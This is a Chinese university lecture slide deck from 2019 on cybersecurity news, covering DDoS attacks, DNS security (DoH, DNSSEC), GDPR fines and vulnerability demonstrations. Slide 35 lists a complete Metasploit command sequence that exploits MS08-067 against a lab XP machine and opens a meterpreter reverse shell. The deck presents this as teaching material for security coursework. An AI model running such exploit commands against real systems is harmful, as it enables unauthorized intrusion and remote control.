Slide 1
网络安全案例
—近期新闻中的攻击与防范
2019.9
Notes:
linfb@sdu.edu.cn
QQ群 655644039

Slide 2
如何使用该ppt
从ppt中撷取你感兴趣的主题词，查询网络以进一步加深了解
注意浏览备注行中的网址
对于ppt中以及课堂上提到的、号召的非必做的作业任务，建议选取自己感兴趣的认真做做，记录并提交到git，这些都算是平日成绩的一部分。
另，qq群里的问答和讨论也会计入平日成绩

Slide 3

近期新闻中的攻击与防范
(1) DDOS
(2) DNS
(3) GDPR
(4) 漏洞举例
(其他)…
Notes:
几个技术新闻来源：solidot、cnbeta、百度news、msn新闻、anquan.us等

Slide 4
（1）DDOS攻击
Distributed Denial of Service
  9/3 香港过去几天成为 DDoS 攻击的中心
  9/3 香港流行Bridgefy网状网消息应用
Notes:
安全: 香港过去几天成为 DDoS 攻击的中心 https://www.solidot.org/story?sid=61950

Slide 5

Distributed Denial of Service
DDOS是以造成受害者无法正常提供服务为目的的网络攻击方法。

Slide 6

曾经较大规模的DDOS
(2018)2月28日，GitHub遭到高达1.35Tbps k堪称是有史以来规模最大的DDoS 攻击。后续对 Google、亚马逊的攻击带宽最高也达到了 1Tbps。
Notes:
什么是 DDoS 攻击？ https://www.zhihu.com/question/22259175
GitHub Survived the Biggest DDoS Attack Ever Recorded https://www.wired.com/story/github-ddos-memcached/

Slide 7

2018年DDoS攻击规模普遍增大
2018年，监控到DDoS攻击次数为14.8万次，攻击总流量64.31万TB。
  与2017年相比，攻击次数下降了28.4%，攻击总流量没有明显变化。
Notes:
http://blog.nsfocus.net/ddos-attack-situation-report-2018/

Slide 8

攻击源 vs. 受害者
2018年，中国依然是DDoS攻击受控攻击源最多的国家，也是受攻击最严重的国家。

Slide 9

Digital Attack Map
Notes:
https://www.digitalattackmap.com/

Slide 10
DDOS：拼流量之外
TCP SYN-Flood攻击
SSL Flood // 案例如下
  Cloudflare受到300Gbps+攻击, 使用的是新型的LAYER-7 HTTPS flood.
  即使用TLSv1/DES-CBC3-SHA算法来大量占用CPU资源从而拖垮CPU.
  这次大约7Gbps+攻击来自于AWS. Cloudfare通知AWS后, AWS把相关机器关停.
Notes:
又一 DDoS 记录被破, 300Gbps+ 高强度 LAYER-7 HTTPS flood
https://www.v2ex.com/t/118719 <--- https://thenextweb.com/asia/2014/06/20/cloudflare-hong-kong-democracy-movement-battling-one-largest-ddos-attacks-history/

Slide 11
扩展阅读：DNS on Blockchain
DNS-over-HTTPS 的下一代是 DNS ON BLOCKCHAIN
Notes:
https://www.cnbeta.com/articles/tech/883113.htm
Ref: search(“北大学生公开信 blockchain”)

Slide 12
Bridgefy
对抗DDOS：不使用服务器！
Bridgefy: The SDK that makes apps work offline.
  https://www.bridgefy.me/
  Bridgefy is a developer-friendly SDK that can be easily integrated into Android and iOS mobile apps to make them work without Internet.
  使用蓝牙。或许可以使用Wi-Fi Direct。
Briar：https://briarproject.org/
Notes:
香港流行 Bridgefy 网状网消息应用 https://www.solidot.org/story?sid=61945

Slide 13
下面接着讨论DDOS攻击焦点之DNS之近期焦点之Cloudfare，以及DNS安全

Slide 14
（2）DNS近期焦点
9/6：L根服务器镜像节点在上海上线
  目前，全球范围内已部署1164个根服务器镜像节点。我国从2003年开始共引进11个根服务器镜像节点，此次在上海上线的L根服务器镜像节点，是我国的第12个根服务器镜像节点。
Notes:
L根服务器镜像节点在上海上线 https://www.cnbeta.com/articles/tech/886703.htm
2019年09月06日
稿源：新华网
记者从中国互联网络信息中心（CNNIC）获悉，L根服务器镜像节点3日在上海上线发布。此举将进一步提升上海和华东地区的互联网基础资源设施服务水平和安全保障能力，有助于上海、华东地区乃至全国互联网的快速、安全、稳定运行。
记者从CNNIC了解到，域名系统（DNS）是互联网的重要基础服务和“中枢神经”。域名根系统则是整个域名系统的核心枢纽，也是全球互联网治理的重中之重。从2002年开始，互联网名称与数字地址分配机构（ICANN）联合各根服务器运行机构，在全球范围内与当地托管机构合作建设根服务器镜像节点。
“积极引进根服务器的镜像节点将有助于提升我国互联网的稳定性和安全性。”CNNIC相关负责人表示，此次落户上海的L根服务器镜像节点是经工信部批复由CNNIC引进并设立。上线工作由CNNIC、ICANN、上海市委网信办、上海市经济信息化委联合完成，部署在上海电信核心机房。L根服务器镜像节点的上线，将进一步提升上海和华东地区的互联网基础资源设施服务水平和安全保障能力，提升互联网应用的访问性能和安全性，对上海、华东地区乃至全国互联网快速、安全、稳定运行具有重要意义。
目前，全球范围内已部署1164个根服务器镜像节点。我国从2003年开始共引进11个根服务器镜像节点，此次在上海上线的L根服务器镜像节点，是我国的第12个根服务器镜像节点。
Mozilla Firefox默认在美国启用DNS over HTTPS（DoH） https://www.cnbeta.com/articles/tech/886919.htm
2019年09月07日

Slide 15
DNS over HTTPS
9/7：Mozilla Firefox默认在美国启用DNS over HTTPS（DoH）
  为了提高隐私和性能，从2019年9月下旬开始，Mozilla将在Firefox浏览器中默认为美国用户推出并启用DNS over HTTPS（DoH）。在过去两年中进行了许多实验之后，Mzilla决定在Firefox中默认打开DoH。该公司相信，他们的“用户将受益于加密DNS流量的更大保护”。 Firefox浏览器将在启用该功能时会向用户发出提示，并允许他们选择退出。

Slide 16

Cloudfare

Slide 17




https://root-servers.org/
域名服务是网络安全的重要保障
//在线观看

Slide 18
“雪人计划”IP6
Yeti DNS Project
“雪人计划”于2016年在美国、日本、印度、俄罗斯、德国、法国等全球16个国家完成25台IPv6根服务器架设，事实上形成了13台原有根加25台IPv6根的新格局，为建立多边、民主、透明的国际互联网治理体系打下坚实基础。
中国部署了其中的4台，由1台主根服务器和3台辅根服务器组成。
Notes:
http://www.yeti-dns.org/

Slide 19
对域名服务的攻击
DDOS
DNS污染/劫持（DNS cache pollution，DNS cache poisoning）
通过观察DNS请求，可以洞察用户上网活动
  使用windump观察dns（udp port 53）

Slide 20
保护域名服务
DNS over HTTPS（RFC 8484）
  使用HTTPS标准端口443
  CloudFlare是主要服务提供者
DNS over TLS(RFC 7858和8310)
* DoH是民间无政府主义产物
DoT是官方的号召计划
Notes:
DNS 教父怒喷 DNS-over-HTTPS！ https://baijiahao.baidu.com/s?id=1618336565318942143&wfr=spider&for=pc

Slide 21
还有两种DNS的安全方案
DNSSEC
DNSCrypt既能加密DNS流量也能保完整性

Slide 22
DNSSEC
Domain Name System Security Extensions允许域名所有者对DNS记录进行数字签名，可防止未经授权的第三方修改DNS条目。
参考RFC 4033、RFC 4034、RFC 4035
DNSSEC协议仅提供真实性和完整性的校验，无法确保DNS流量通信的机密性。

Slide 23
综述：DNS安全攻防
// 推荐作业
DNS的概念、运行机制
DNS服务是如何被阻断、污染、偷窥的
DNS服务如何得以加强和保障
DNS over HTTPS实际测试

Slide 24
(3) GDPR
General Data Protection Regulation《通用数据保护条例》
  欧盟保护个人隐私等数据安全的条例，前身是欧盟在1995年制定的“计算机数据保护法”。
  2016年4月14日通过，将于2018年5月25日在欧盟成员国内正式生效实施。
  违反该法案，将被处以1000万到2000万欧元，或企业全球年营业额的2%到4%，并且以较大数额为准。
  公司不在欧盟也得遵守！

Slide 25
手机上网查询
查“google被罚”
查“facebook被罚”
查“google gdpr 罚”
查“facebook gdpr 罚”
并讨论

Slide 26
罚款案例罗列在这里
按照罚单额度大小排序
在GDPR生效第一天Facebook和谷歌就面临88亿美元
Facebook与美监管机构达成和解 被罚款50亿美元
如何评价谷歌被欧盟罚款 24.2 亿欧元？
将对英国航空公司 2018 年客户数据遭泄露事件开出 1.83 亿英镑巨额罚单。
谷歌因个性化广告违反GDPR被罚五千万欧
微软,苹果,Facebook,Twitter都被报告违反GDPR 罚单已在路上

Slide 27
目前被罚的焦点问题
个人数据的收集、记录、滥用、泄露等
  什么是个人数据
企业的主动行为，主动收集，甚至贩卖
企业服务器和内网被入侵

Slide 28
扩展阅读
了解GDPR
  https://www.zhihu.com/question/273612934
《中华人民共和国网络安全法》
  http://www.gov.cn/xinwen/2016-11/07/content_5129723.htm
Notes:
如何评价《通用数据保护法案》(GDPR)？ https://www.zhihu.com/question/273612934

Slide 29
怎么办
挑战与机遇
对安全服务、安全技术、安全人才的需求
2019网络安全人才市场状况研究报告
  // ..
Notes:
2019网络安全人才市场状况研究报告（附全文）
2019-08-11 09:53
文章来源：中工网
来源：本报告以智联招聘多年来形成的丰富的招聘、求职信息大数据为基础，结合了奇安信集团在网络安全领域多年来的专业研究经验，相关研究成果具有很强的代表性。
近日，智联招聘发布《2019网络安全人才市场状况研究报告》（以下简称《报告》）。显示，网络安全人才需求规模呈现大幅增长态势。根据智联招聘网络安全人才大数据显示，2019年6月网络安全人才市场需求的规模达到2016年1月需求的24.6倍，相比2018年7月也增长了3倍。
《报告》显示，网安人才需求的地域集中度持续下降。2019年网安人才需求最多的5个城市占全国总需求的比例从60.7%下降到48.8%，降低了16.5个百分点，网络安全人才需求不再集中于少数的几个大城市。
2019年上半年，网络安全人才需求规模指数为117.2，较2018年下半年环比增长了104.9%，较2018年上半年同比增长173.2%。从地域范围来看，网络安全人才，不论是需求还是供给，都多集中于北京、上海、深圳等一线城市。抽样统计显示：北京、深圳、上海、成都、广州是网络安全人才需求量最大的城市，这五个城市对网络安全人才需求的总量占全国需求总量的48.8%。相较于2018年需求量前五的城市占全国的60.7%，今年的需求占比总和降低了约16个百分点，更多地区加大了小赚网对网络安全的投入，增加了对网络安全人才的需求。
从2019年求职者的学历情况来看，本科毕业生占比仍旧最高，为52.8%；其次是大专毕业生，占比40.2%；硕士毕业生排第三，占比2.3%。博士毕业生占比较低，仅为0.2%。2019年求职者期望的平均薪资为11263.9元/月。而政企机构提供的网络安全相关岗位的平均薪酬约为11728.9元/月。安全企业提供给网络安全相关岗位的平均薪酬约为12004.8元/月。对网络安全人才需求量最大的行业是IT信息技术，其发布的网络安全人才招聘数量占所有网络安全人才招聘总人数的42.4%，其次为互联网，占13.7%。
2019年上半年，男性仍是网络安全人才构成的绝对主体，比高达82.1%，而女性占比仅为17.9%。网络安全岗位的求职者中，90后最多，占比为60.9%，其次是80后，占比为31.5%。这两个年龄段的人数占比之和超过90%。值得注意的是，2019年00后网络安全人才进入网络安全产业，预计在未来的2-3年会有更多的00后进入网络安全产业。
据悉，随着政企机构安全建设水平的提升，安全运营与服务越来越受到用人单位的重视，未来的市场需求很有可能持续扩大。

Slide 30
讨论
国内第一个要罚的是谁，罚多少？

Slide 31
（4）近期公布的安全漏洞
举例和演示
几个旧的攻防案例
  WannaCry(永恒之蓝)
  MS08-067

Slide 32
Wannacry：演示
虚拟机: wanna

Slide 33

Metasploit
启动
msfconsole
Notes:
msfconsole

Slide 34
试用: ms08-067
不管什么漏洞，攻击者都是要获得目标系统的控制权。
MS08-067对2008.10之前的Windows基本上都有效。
测试目标系统使用虚拟机中的XP/SP3。
Notes:
http://technet.microsoft.com/zh-cn/security/bulletin/ms08-067

Slide 35
MS08-067: metasploit
search ms08-067
use exploit/windows/smb/ms08_067_netapi
show payloads
set payload windows/meterpreter/reverse_tcp
show targets
set target 34
show options
set RHOST 172.28.88.12
set LHOST 172.28.88.9
exploit

Slide 36

exploit succeed !

Slide 37
（其他）
演示：输入法漏洞
演示：windows 9x 共享目录漏洞
演示：口令漏洞
演示：exploit/MY

Slide 38
作业1(必做)
(step1)选择一个近期漏洞
(2) 分析机制
(3) 在metaspolit中重现//可选
  如果msf尚不支持，添加支持
(4) 防范设计
(5) 形成书面报告，git push
(6) DDL:10.1

Slide 39
Question
& and !

